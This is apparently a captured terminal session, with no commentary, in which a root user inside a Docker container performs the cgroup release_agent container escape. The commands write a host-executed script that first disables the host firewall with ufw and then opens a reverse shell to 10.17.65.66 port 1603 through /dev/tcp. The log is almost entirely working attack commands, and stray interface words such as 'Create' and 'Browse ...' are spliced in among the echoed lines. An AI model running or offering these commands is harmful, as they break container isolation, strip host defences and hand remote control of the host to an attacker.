 root@66505608bd11:/# mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
<group -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
root@66505608bd11:/# echo 1 > /tmp/cgrp/x/notify_on_release
echo 1 > /tmp/cgrp/x/notify_on_release
root@66505608bd11:/# host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
<h=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@66505608bd11:/# echo "$host_path/cmd" > /tmp/cgrp/release_agent
echo "$host_path/cmd" > /tmp/cgrp/release_agent
root@66505608bd11:/# echo '#!/bin/bash' > /cmd
echo '#!/bin/bash' > /cmd
root@66505608bd11:/# echo "ufw --force disable" >> /cmd
echo "ufw --force disable" >> /cmd
root@66505608bd11:/# chmod a+x /cmd
Create
chmod a+x /cmd
root@66505608bd11:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
root@66505608bd11:/# echo '#!/bin/bash' > /cmd
Browse ...
echo '#!/bin/bash' > /cmd
root@66505608bd11:/# echo "bash -i >& /dev/tcp/10.17.65.66/1603 0>&1" >> /cmd
echo "bash -i >& /dev/tcp/10.17.65.66/1603 0>&1" >> /cmd
root@66505608bd11:/# chmod a+x /cmd
Create missing users
chmod a+x /cmd
root@66505608bd11:/# sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"